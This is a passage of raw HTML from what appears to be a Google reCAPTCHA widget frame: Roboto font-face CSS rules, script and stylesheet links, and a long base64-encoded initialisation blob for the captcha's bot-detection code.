  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="I44p_c5SlzHkqB9TtDbhOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="I44p_c5SlzHkqB9TtDbhOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I44p_c5SlzHkqB9TtDbhOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\x22,\x22RsKDfUbCiipawoJNw4zCh2RnQjhHw6rCg2AswpdPA8OPBMOkBSgHCyBqwrHCt2B3wr7Cu1fCu1fDu8K2XU7CkE9WF8Olw7F+w5sCHsOxMWEYRsONbcKYw6xzw60vNjBLa8O1w5zCp8OxL8K/Ei/CqsKxMcKMwp3Dm8O1w4YYw6XDlsO2wqpBDCoxwpPDjMOnTUrDj8O8TcOLwr80UMOneVNZXTbDm8K7bsKkwqfCkMOzWm/CgQLDlWnCpwdIX8OAOMOrwozDj8O6wpVewqpOZnhuFsOUwo0RG8OxSwPCpsK+bkLDqCcHVFdeNVzCscKewpQvKSbCicKCRm7Djg/[base64]/EFvCocKvw4oCw5xew44eIMKkw75Hw4N/OxPDux7CkcKVw6Utw484w53Cj8KCD8KbXzzDksOCFsOGI3rCmsKEHhDDtmhOfRPDsjvDu1kxa8OFGcKEwrPDssK0WMKkwro7w6QAUmExwpshw5DCgMO7YsKLw68CwrY9A8KnwqXCjcOUwqcSHcK1w6Rmwp3CgmjCtsO5w7LCi8K/[base64]/DkEnDnMKJS8OYw5wmdsOxQcO5w7xmw6MkwovCvMK/RC7DhQLCjxAuwoDCilvCi8O/dcOIwo4RcsK4ITh5w54fasOcBBwYXUlNw6vDqMKLw4/DplMTccKdwq5nEWfDsTU7YcOrK8KjwoBGwpZsw5YfwpHDn8KtJsOPQcKxwrbDrW3Dh3kxwqHCq8KoGMO0ccOPY8OTecKbAcK2fMO2GzRSQ8OvDT5oUE4pwod5HcOjw7vCgcO/wpLDg0LDsQnDsMOQUcKdeVtCwrEULS1MA8KAw5UaHsO/w6TCi8OOG3UCY8K3wpnCs1ZBwpzCpw/ClXErw79fIBMGw7XDnVNtVU7ClhpMw4PCpTDCvX1Rw65iEcOYw5jDkynDu8Kmw7wgworChmNlwqhtfcOXcMKTdsOVQE7DugRTU2YOKcOuNAAMw5nCtW3Do8Kfw73Cm8KXTCsrw6NKw7gCZ0o9w5vDtgDCmsKBCnzCmx/CqEPCvsKzE2sXDCcVwoPCsMOdGMKQwrPCvsObJ8KAfMOETx/CksOSD3DChcOiECtLw5c6YCAswoVfw5EEGMOzwq4mw77CosOiwqoNOHXChn1BNXbDk3XDqsK5w7zDn8OQdMO7w6vDtWZmw7R2aMKxw6Nbf1HClsK4YsKkw6cXw550c0oVAcKpw6/[base64]/[base64]/[base64]/w4zDg8KSTm3CgjHCl8OMw4jDpcK/wpw4OSDCjRg/[base64]/[base64]/w77CnyXCv8Krwodqw5hewqPDhUxkV8KwMis/w7B2w7ccwprCjyMuKcK3wrhQwqnDp8O6wobCnzUiUm3Dl8K3wpB9w6XCoAdccsOyKMKow4Jzw5AEXArDoMOCwpXDoD8Yw7rCnFgvw47Dg1IDw7jDv11xwrFNKT7CkU/[base64]/Ct1TDtsKWw7PDq8KkVsKxF2lPBHE3M0FvwptCQ0HDgMKrwpMdCgocw70tOBjCocOHw6rCgEHDisOLV8OwKcK7wogbbcOMCx4RaWAsWCjCgDzDksKzI8Ksw4bCqsOiewzCvcOxfwrCrcKLCTx9McKmYsOXwpvDlxTDmcKYw5/DscOAwq/[base64]/DnsKwMjo7RWnCvk5+wpPCgATCu8OpE8OXUMO4CxcJP8KwworCl8OMw6trc8OqdMKhJsOvFMKvw69ZwqoBwqvCg08KwoXDiGVzwqzDtABqw6fDl218dWNfVMKtwrs9AMKVAcODbsOEH8OQc3IlwqRdFx/DpcOLwqzCi0rCq0k2w5JgKsK9CsOLwrbDqkNaWMKWw67CkiUow73CocOuw7xMw6DCjcK5Kj/ClMOHZVwgw7jCtcOIw4sZwrsPw5LDlCZXwp/Dgn96w6LDucOpY8KfwpwBBsKkwrpewq5sw7zDiMOBwpRnMsOKwrjChcK5wo1awoTCh8Obw5nDr0/CmhANNT7CmEBYXW1ELcOIIsOgw5Q+w4BMw6bDhj08w4ssworDvBbCq8K/woLDl8OKUcOLw6ZRwro/PkhhQ8Klw4sawpTDpcO8wpjCs17Do8OXEAoGb8K9CkVDfCw4ThPDkgQMw7fCtTIXHsKgD8OKw6XCvUzCvEoaw5YzacODUyJswpJ2HVTDusK0w5JlwrZ2Yx7DmysJb8Klw6ZOL8OTPG3CmMKGwonCty/DgcKSw4QPw4cwBMOHYMKRw4vDrMK8ZBLDnMO3w4/CjMKSMSbCqAjDjypFwqcawq/Cm8OeY2DDvAjCncKxAgDCgMOiwqpYH8Ogw5R/w44LB0ocVcKRd0HCssOkwr0Ow5bCvMKAw68JHR/DvE3Cph5yw5ARwpU2aCokw5VQVjzDvTEPwqDDrMKpVRp0wrN7w4UGwrvDr1rCpGPCksOgw5HDksKlJyVfbcKJwpvDrgTDln8QBMO4PcOvwooMXcOJwofCiMKrwrnDscOPAw5fcBLDhUDCtMOZwozCkAc8w5DCi8OMI3nChMKZecOlNcOfwofDrijDsg08ZFDCgmwCwo/CsAdNX8KOO8KIZCXDj2zCr0cMTsO1MMODwp3CkkQHw5zCvcKUw4N1Di/[base64]/DmiDCpsORw4Z0O3Ygwo4ZOMKpX8Oyw68RwrE7HcO5w63ClcOgIsKbwplGGAjDtVgHO8KzfRPClmE6wpLCplsUw7d/G8KTeGTCjCPDgsOpSVrCpA0Kw6lIZ8KTKcKvVH9/bl3CuG/Dg8KuTHTCj3XDq3t7LMKqw5Y+w5LCn8KWEXJIB0o/NcOlw4zDnMKYwofDjH4zw6QrTS3ClsOQLUfDhsK+wrUZc8OJwo7ClUMQTcKwRV3Dqg3DhsK9SCARw5VebjbDvyQHw5jCnA7Dkh15w5JowqvDtSYWVMOvY8Kzw5YLwpYVw5AQwoPChMKdwovCgT/[base64]/Cp8OnaBzDoMO9wrnCtifDqcKqAwXCmsKJesKWwqjCsxTDrihaw7cPD1zCmsOfE8KBKMOUecKmDcKHw5oFBFDDtiXCnsKME8Kiw6bDtgvCnHA7w6rCk8OXwp7DsMKKFBHCqMOUw4k5Bj7Co8K+IVNyU0zDmMKQbE8ebsK1f8K3RcK4w4/CmMOhQsOpTMOwwpsVVkjDpcOawp/[base64]/Dh8KeJsOQwroVwo9xQ8O9w6zCi8OcwpfDrMORw77ChVRmwprDqCR+TAzCunDDuAIKw7nCrsO2XcOIwo3DicKOwokhX1fCixrCv8Ktwo3CrDIVwrgrVsO1w6XClsK5w4/DiMKrO8OZCsKYw6TDjcKuw63CnwbDr24vw43DnSHDnVNJw7fDoBJSwrbDhUMuwrzCmGLDukjCnsKTQMOeD8KhZ8Kdw6I5wobDqQ/CscO/[base64]/wpzDqWRWGsKSR8KUwoVDUkY5MUPCjgYUwoHDuXnDmcKAaFvCssKOLsOjwozDusOfBsO0OcOcBHPCtMOtMjJow78Pe8KOGMOfwoXDoDs5KXDDmxE5w61Ewo9DRgY1FcK8fMKKw4Akw48gw5t4K8KMwp5Pw7ZAb8OMA8Kywq4Jw6/[base64]/[base64]/b8OtWnAbJSU6fcKqwolaw5Y0ZFIWYMOSC10gLRHDjxJRecOqIjogJsKIdSvCmHHCn3U8w4l6w5zCocOIw598wpLDtBY/LgJHwpHDo8Ofw7PCgXnDt3zDi8O+w7AYw6/[base64]/Dm8OUw70aQsKbMsKRwo8MGmnDhMK7wrDDmnbCrMOBw7bCtFrCqcKjwr9xDnxBBQ0gwrnDisK0QBTDnVI4asOfw6E4w7oRw6JZFGjCm8O1IF/[base64]/w4AKOgtUVMOKw53Dry7DoQrDsMO4FsKUUMOswrnCicK4wrnCkQxQw7JNwq8wTGROwrfDmMKwfWoNWsKXwqpGX8KPwq/ChS3CnMKKNsKIasKSfMKPW8K1wo1IwrB1w6ANwqQqwrARURXDkxbCq1Zqw7Q/w7oXJwfCvsKlwoTChMOaHjfDoVrDtsKrwpPCkSlIw6/DusKEL8K7asO1wp7Di0FnwqfCqFDDtsOmw57CvcK7DsOtAgR2w5bCtEYLwp4PwoRgDUB+fHPDosOjwolfaTMIw6fCiArCjDbDuTwkdGVcMwIlwrhrw6/CnsKDwoDCjcKfU8Ojw5U5w7Yewpk1w6nDlsObwrDDhcK6PMK5eSR/fzFSFcO0wp9aw6MAwqYIwp7CvRcOYwFUSMKiJ8KsCUvCksO/I3shw5/DosKUworCuzLDgzbCgMKywozCmMKTwpA5wq3Cj8KNw5/CvDswL8KtwqnDrMKpwoUBTsOMw7fCvMO2wrUlF8ODHC3Cp00nwpPCucObKl7DpCYGw5t/YyxddnvDl8OVTDA+w79owoA+ND1dfX01w4HDpcOYwrFrwo4CLHAheMKjIA8oM8Kjw4PCo8KMbsONVcOIw7/[base64]/DocO8RB0kwoXCuDXCrcOOw7PCuMOFcyPClMKlwrLCjCjCn0RawrnDqMOtwq8sw7EtwrPCucK6wrfDs0HDucKcwofDi2p0wrVpw4wow4nDrMOcccKfw4syLcOTTsKWQR/Cn8KZwqUow6LChx/CgjAaeiLCixcpwp7DjkI3bnTChyrCucKUTsOLwpEQe0XDssKBD0IUw4bCmsOyw7rCmsK0dcOtwp5aG0TCssOxXlYUw4/[base64]/[base64]/[base64]/ZMKZbnvDn8KtwrsLPSrDgmXCvm9vwrLDpsKYVcOhw4cpw6jCmMO1KlokRMOFw6TCgsO6XMOrX2XDnHEDMsKzw4nCs2Fxw6wXw6QbSULCkMOQQjzCvwNGSsKOw7E+UxfCrgzClsOkw5HDtk3DrcK1w6Ztw7/DniZZW3k1PglMwoYiwrTCjwbCrRTCqW9mw65BGWIVZB/[base64]/DgCYTw7/[base64]/LMORJsKEwopPwrDDhcOLw5ldScKUw77DnAsawr/CkMO5YcKywqoVdsO4acKPMcOvb8ORw4bCrFHDq8KpFcKmRT3CmjfDhFw7wowgwp7Do3LCvmjCjMKfTMO4XhXDvMKlPMKUScOJaw/Cm8OJwpTDl3VwAcOQPsKjw7jDnhHDicOdw4LClcKFZMKpw4rCtMOOw4rDrVIqFcKlfcOEJAgcYMK+WSrDvxfDp8KhJcKwasKyw63CjsKABATCpMKgw7TCtwNAw5XCkWY3CsO8RiRNwrHDngzCr8KSwqbDucK5w4oNOMOgwpzCo8K3SsObwqE2wp3DqsK/wqjCpsKDJjMAwrhJUnrDv1/Ct1PCkz7DtkjDpsOeXxc2w7DCrlrDtHcHTSXCssOIFMOhwqHCn8O9FMKIw67DqcObw6BVeBY5F1IqYFwrw7vDqsKHwrvCrXZxUUpFw5PCvX8ye8OYe3x8WMOWL38hdhXDmsO6wo42am7DnmjDm3vDosORWMOrwr0VecO1w5XDu2DCqz/CkAvDmsK/L20FwptBwqDCt0nDmyJaw4BMJBooe8KRDsOcw5bCucO9LHDDuMKNUMO7wrIzTcK4w5orw4jDkgAYG8Kme1JtScOpwpY7w5PCgj/Di1EsMF/[base64]/CgcKVwrvCqy/CtRQ3wpkAYEpbwo7Cjidfw6pGw5XCn8Knw7bDkcO8S3AlwoNBwrFeSMK9VRLCpTfDkFhww6nCl8OfJsOsQylQwrVww77CqVEqNSwkOndVwrTCisKQecOXwq/CicOcGAUiJj5EF1/DqAzDg8OwaHfCj8OHR8KDY8Ocw6oLw5IvworCmGdtfMOIwq8leMO5w4TCkcO0OsOpGzzDtcKsbSrCusOhIsO4w6PDoGDCsMOkw7DDiXTCnSHCg3vCrSglwpYWw5s2YcOwwqI/egF4woXDpivDtMKbdcKqQ2/DrcKDw5/CgEs7w7k3V8O7w58Nw7xic8KIQsOUw4hiMFNZGsKbw58YV8Kiw7zDucOaLsOmM8O2wrHCjj8CEwQnw4VRbkbCh3jDsndnwq/DnkRJJ8OTwoPDmcOvwoYkw5DCrUIDGcKtfMKNw70Tw5nDlMOmwo3DpsKQw5vCs8K2TGvCpQF2Z8KGG1NaTsOeJsOuwofDhcO0ZhbCiHbDgSzChw9vwqltw58RDcO0wq/Dt3wLY29kw7V1JTEQw43Cjn83wq0Cw5tcwpBML8O4MGwdwp3Dhn3Co8Opw6nCsMODwoNeKRPCqEVhwrXCusOwwrEswoUFwq3DhWTDmGvCssOQR8K/wpo4TCFsXsOJZMK+bg0tUFdCPcOiTcOjdMO5w4dZBCdywofDrcOHFcOPAcOOwrvCnMKEw5rCtWfDnysBWcOccMO+OMK7JsOEG8KJw70SwqQTwrfDjMOrXxpnUsKewo3CmV7Dp2t/AsKXOhEYTGvDrWNJEVnDhwXDm8OOw5bDlmpiwpPCvkwDX3FjVMOzwoQ5w49HwrxXK3HCtl8owpBLRkPCuRDDjx/DtcO4w6fCkypePMOlwpTDqsOQA0EyYld2wocWI8OmwqTCq1pnw4xRGxYYw5FUw53CmXsMPwRaw7AddMKtK8KuwrzDr8Kvw490w5/CkCDDucOawqULf8Kcwqh6wrlBOVd1w7gJbsOzFzPDqMOuCMOTIcOrAcOxZcKtci3DvsOSBMOkw5EDESkewpvDgU3DlDPDocO1RB7Dn1pywoRTGsOqwrITwqkbU8K1LsK4O1kIb1Imw6kcw7/[base64]/CmSFUwqJKw73DmUVpBMKtK8O9WWPDo05yeMOBwolbwrDChWZRwr9YwpYeWMK7w6V8wpHDsMKJwqBlcg7CnwrCi8K1VhfCgcK5Ng7CmsOFwodeWjEIYDZXw7dPVcKWAU9kPEwZEsOzI8Kbw5M/XnzDolsrw48/[base64]/DtBDCs0zCnlrDuVnCiUTDsHUCcjjCqnvDrmdFb8OqwqYGwotRwqQDwotCw7FZYcO0BCHDlEJdBsKAw68OUgoAwoZeKcOsw7pKw5HDscOCwplCK8OlwoIALcKvworDgsKiwrnCghpqwqLCqBp4J8OdLcKJbcK5w5NOwph/w4JzbHPCosKSL1/Cg8O5cVFGwprDoBksQwDCt8O/w6UbwrIBASh0XcKOwpjDuWTChMOsS8KKRMKyAMO/blLCjcO2wrHDlRo4w4rDi8OZwp/DqxgGwrHCrcKPwodSwohHw5nDvQM4e1nCi8OhG8OXw4p/w5fDhhHCjl4Gw7RawpDCtTfDpDkUFMOYLS3DkMKYA1bDoDgKfMKewovDl8OnW8KGNDZ7w5p0f8KXw4zDn8Ozw7DDh8KPAAchwqnCkXcuJsKIworCthc/Ug3CmsKUwoMtw4zDh39LBsK1wozCkTrDq1RNwoHDk8Onw7/Cv8Olw65ZfcO+XWMVScONdlNWPEdzw5TDi3trwqBVwqdMw43DmSh4wpjCvB42wp9twq9nXz7Dr8KWwrdIw5VAJhNuw4l9w7nCrMK9JUBmVGrDk3zCrMKTwrTDo3kXw4gww6/DrjvDvMKPw5bCv1xEw5Y6w689a8K+woHDqhnDrF83fjlOwobCo37DvnTCmwFVwq/CknnCjUZpw5Qqw6PDpgLCnMO0cMKRwrvCgsOpwqg8EiMzw51fOcKVwpbCj3PCtcKkwrUNw7/CqsKlw5TDtzd4w5LDuBhjLsKIGgZ4wrXDksOjw7HDjSRTYMOBNsOWw5lXbcOAPnJbwoU4fsOaw5pNw4U+w7TCsEg0w7DDkcK9w7HCn8OrCBsuEcO3WxTDvmbDtwZfwqLCpsKpwrPDrx/DisK6eybDhMKNw7rCjcO3byjDkF/Cg0oiwq7DkcKzDsKEQsKJw6tdwpbDnsODw6URw6PCg8ORw7nCuGfDgBJkCMKpw54gLkDDlsKZw7/CicO3wonCsXPCrcODw7rClgvDqcKcwrXCuMKxw49/FAlrLMOAwqEFwrMnNcOWMyUFeMKoAkrDoMKyNsKtw7XCnSbDuDZ4RG1uwqTDjDYaWk3CiMKDMSvDo8Ouw5Z6ZGzCpDvDiMOdw5UWw7vDncOVZCfDhsOQw78uKcKMwrPDiMKPPA85fHDDhW4Ow5YJKsK0eMKzwrkmwqlewr/CnMO2UsK1w4ZEw5XCisOXwr59w5zChUrCqcOtG2cvwpzCs3djDcKfRsKSwqDChMOMwqbDhUvCgMOCbGg+wp3CoVjCpWDDv1fDtMK8w4c0worCgMOxwrhXYwVwBcO+EGQJwovCrS53cQNeR8O3ecO/wpHDvHE0wp7DsRREw4/DsMO2wq9owoHCt2zCulDCt8KQTsKRG8OKw7ckwp9MwqvCksOxSFRqUBfClcOfw65Qw5zDsRo/w5pTCMK0wobDgMKgGMKzwoXDjcKBw6lPw45eYgxRw4tDfgnChWjCgMO1NG3CpnDDgSVHDcOTwqbDkUoxwrXDj8KnC04sw4nDosOrIsOUETzCiAvCijNRwqxPc27Co8Kww5M7RHzDkxvDhsOOPXnDvcKdJ0V7B8K5bRU5wrzCh8Opaz9Vw71PTHknwqNuXy/Dn8Khwr8QFcOYw4TCg8O4DgzDnsOEwrHCsR7CrcOCwoALw683fkDCnsOvfMOkYy/DssKzM0HCh8Odwpl0VTsPw6o/E395bcOswqZ/[base64]/Dv8Kow4TCh8OXDcKxw7vDucO8dMKTBcKeFsONw4NbR8OBB8OGw4bCusKzwoEawq5twqAIw4Y/w7LDjcKHw5jDlcKLQCQOYAJKaENLwp5XwrzDtsKww6zDm2XDsMODUmdmwrVhcRQjwoF7FUDCp2LDshIQwpInw64awoUpw50VwoXCi1d/[base64]/Cr8KhwqTCgUR1XgUWwp9fwpjCnR7DgUPCtwFLwq7Du0XDtEzCnw/DjsOLw7YPw7J2DG7Ds8KJwo0ow6kvFsO3w6PDpMOMwq3CuyoFw4PClMK9EMOHwrbDl8OCwqhBw5fCucOow6YGwq3DpMOSw5VJw67DrkYSwqzDi8Kvw6l4w50Kw75cLMOzYyHDk37DnsKQwoYGwpbDssO3WB3Cm8Kywq3CinBmKsKdw6lzwrbCm8K9dMK/KgbCmi3CqTnDkHo8AMKEZhLCg8KNwopKwqIbfcKFwpPCpS7CrcK7JF3Dr389C8OkXsKkPSbCq0/CsGDDqnJCWcKdwpzDgzJQEkhPejt7DUk2wpdOIDrCh1rCrMKMw5vCoUhDR13DpQECIHbCpMO5wqwJT8KTE1gXwqBFUmxkw6PDtsKDw6LCqS0NwoJocmMCw4Baw7fCnxpywohUN8KJw5/CucOQw44mw7ZvBMKVwrXDtMKxDcKiwrPDm3DDrDbCrcO8wo3Dvzc6HR5iwrrCjRbDs8OWUCrClAddw5rDhgbCozYgw4lZwpjDvcO/[base64]/[base64]/wpEKw6rDjMK6w6/DgsO/M8OCwpsgTsK6dsKWw4PCmGo7HzjChHvDuGjDg8K7w4vDqsO6wpY5w6YgZF7DnDLCoUnCsCXDrcONw7EjD8K6wq9KYcK3GsOGKMO7w4HClsKQw515wodpw4XCnBxsw5I5w4/CkCt2UsKwfMOXw5/CjsOcXD9kwprDmkAQcVdsYArDm8KTC8KvRBNteMOtfcKRwqbDvcObw4jDr8KHaHDDmcO7XsOswrrChMOuZBvDlEciw53DqcKJSQrCgMOqwoTDgUrCmMO/b8OXUsOxMsKJw4DCnMK4L8OKwpVnw7FHI8Oow6tNwqweZmp0w7xRw6DDiMKSwplbwp/CscOlw79ew4LDjWPDjcO3wrjCsnoLQsOKw7jDhgVbw5NlRcOfwqQ/BsOxUDAow4hCfMOaEQwfw6EZw7xewpBRdTdQEwDDh8OydgzChzkxw7/[base64]/[base64]/Dt8KHZUFOMXR9f01ew6HClH8FMiI8aEzDnhjDkiDCqV1OwrHDrxcMw5HCqQ/CmcOBwr42WBVtFMKED3/DlcKKw5A9RATChEwOw43Dm8KDQMOzIArDmxZIw7IXwog5HMK9JMOTw67DiMOKwoNlIiFHLFXDqxrDrQfCsMO9w70NSMK9wprDm3EtI1fDlWzDocKSw5HDljMHw6vCtsOGFMOoLEkMw6/Clicrw79tQ8O6wrrDs2rDuMK7w4BKQcOmwpLCgS7DmHHDjcKkCHd/wpUqHVFqfsOFwosKFQLCjsOswp1lw73Du8KOaSItwrw8wpzDg8KvLRVGV8OUJQtmw7saw6vCvUI9FcKEw7gPMG9CJGxDIxkvw6sge8O6P8OyRSjCmcOJcE/DhVjCpcK2TsO4ElADTsOjw7ZjQMOFcALDhMO+I8KGw4BzwpAyAFzDtsO3ZMKHYlTCk8Kgw5MMw60Ew5bChsO4w6smT1gUZ8Kiw7ETKcOowrcvwqhtw45DA8KucWvCrMOhfMK4HsOQZz7Cv8OUw4fCmMKdQQtYwoPDtnwmRj3DmGfDgBFcw4rDoSjCpTACSSXCjndswr/DssO8w5XCtScww6zCqMOEw5rCsH4IGcO3w7gWwpNXbMOKGyfDsMOXHsK9E0TCo8KKwp1Ww5EKP8KewqPCoDQXw6bDoMOjLyLCqjo9w6hMw7LCocOtw5kwwozCg14Lw6Ypw4YLdSzCicOkKcOVOsOvBcOffMK4JmB/[base64]/DqMKJbcKZSMKMwohawo/[base64]/[base64]/[base64]/CjB9ow40awrMNY07CtcOBw4vDgsOBaMKMNg/CmsOcdxklwocITBvCjBnCk19OIcOCMwHCsEPCvMKPwrPCm8KYbW4EwrLDtcKRwqcWw6Qowq3DqwvDpMKpw4R/wpRCw6FzwqtJPcK0JEHDtsOmwonDu8OIJcKgw63Dr3QEdcOcblfDj118VcKlIcOjw6R4AXFZwqsnwoXCncOOWHzDrsK+K8O/JMOow7vCjTBTfcKtwpJOGnDCphPCui/Dr8K5wpRRQErCvsK8wq7DkjlTcMO+w7vDk8K8TjHCk8OXwpU6HzIlw6QJw43DlMORLMOow6PCnsK1w60Dw7JLw6Udw4rDhMO1fcOqdkHCn8KHbHEOalvCvyBaTSbCpcKCU8OEwoMNw5Qpwoxyw5HDt8K2wqF7w7fCm8Knw5N/[base64]/CncK3woDDhQUXc8O2w4ZFcUcsw7diw6JWAMK+acKKwonCqjgsBMK0DHvDjDQ/w656b3fCp8Kxw6ECwoXCg8KNK3cIwoxcWxdfw65YGsKbwpg0KcOcwoXDtkhgwqbCs8Oew68PJDl/[base64]/DoGpLw6fChcOgwqEHw6/CnyNqwr7Cu8KwwpULw4gjS8KzRsO4w7TDrVt2YTR5wpzDssKewoHCvnHDt1nDnwTDr3rDgTjDg1EawpYJRBnCicKBw4XDjsKOwoZ+ExHCssKUwpXDlX5LAsKuw5PCvCBywpZaJGoNwq4qIGjDrlsVw5oOMHBywoTCv1ovwp59P8KJcTLDh3XCsMODw5/DqcOcV8O3wrRjwrTCn8KQw6phO8Krw6PCn8KHPMOtfTfDn8KVMl7DlBU8G8OdwrHCo8OuccKJQ8K4wpjCr2vDgTLCtQHChTnCjcOBEzUWw41dw6/Dv8OjFHHDu2bCqw4Gw5zCnsKQH8KIwpsfw519wrXCm8ONdcOtCVnDj8KZw7/Dgg3CjTHDqsOow71tGMOOZQIeRsKab8KcSsKfKlI8NsOrwoJuMHrCisODbcOGw5ZBwp8tcGtRw6ppwrbDscKfX8KFwqYWw5nDp8KFw57Du34IYMK3wpHDtVnDpsOHw7kbwpstwq3Co8OKw67CsW1kwqpPwrdXw5jCgEXDmjhmAntWLcKPwoQva8O7w6/Dnk3DnsOHw65jOMO+SV/CksKEIgwfYBouwo5awoBzRh/DhsOKSRDDh8KqJgU/wrlpVsOrw7zCj3vCgVXCjXbDj8Kywq3DvsOAbMKtE0bDm2URw5xzacKgw6gtw4BQE8OkBUHDtcK7XcOaw6XDoMKsB3IuCMKjw7TDtm1wwpDCpE/Cm8O5BcO5EAHDrhrDuT7CjMOqL2DDhjg2w4pTEVlyC8Opw7kgLcO1w6TCmE/CjmzDv8KJw7DDunFdw7jDuBhHHMKCwoHDtD/[base64]/CmMOxwpNiwoYlwrtKHMKPw6bDocOiwofCqWfCimtiEcKiMcOlK1PCs8ONXTwhSMOZfWcMFTjCjMKOwqjDp1rC